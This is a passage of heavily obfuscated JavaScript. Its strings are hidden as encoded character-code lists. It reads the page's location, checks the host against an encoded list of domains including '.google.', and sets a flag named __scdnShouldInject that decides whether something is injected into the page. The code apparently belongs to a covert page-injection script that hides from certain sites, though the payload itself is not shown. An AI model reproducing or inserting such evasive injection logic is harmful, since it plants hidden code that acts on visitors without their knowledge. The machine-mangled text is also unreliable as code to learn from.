0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d48f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return _0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)